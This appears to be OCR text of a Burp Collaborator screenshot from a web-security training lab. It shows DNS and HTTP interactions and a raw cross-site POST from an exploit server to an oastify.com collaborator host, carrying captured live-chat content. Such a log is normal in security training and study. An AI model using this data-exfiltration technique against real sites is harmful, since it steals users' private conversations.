 Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
1 2025-Jul-31 11:46:51.906 UTC DNS mmc10rh5kntwo07gb78zkybs6jca02or 14.238.248.178
2 2025-Jul-31 11:46:51.997 UTC DNS mmc10rh5kntwo07gb78zkybs6jca02or 113.164.250.210
3 2025-Jul-31 11:46:55.172 UTC HTTP mmc10rh5kntwo07gb78zkybs6jca02or 14.190.65.217
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: mmc10rh5kntwo07gb78zkybs6jca02or.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: text/plain;charset=UTF-8
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://exploit-0a5f00ba03a4f4c28012bb9501710005.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a5f00ba03a4f4c28012bb9501710005.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8,vi-VN;q=0.7,fr-FR;q=0.6,fr;q=0.5
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}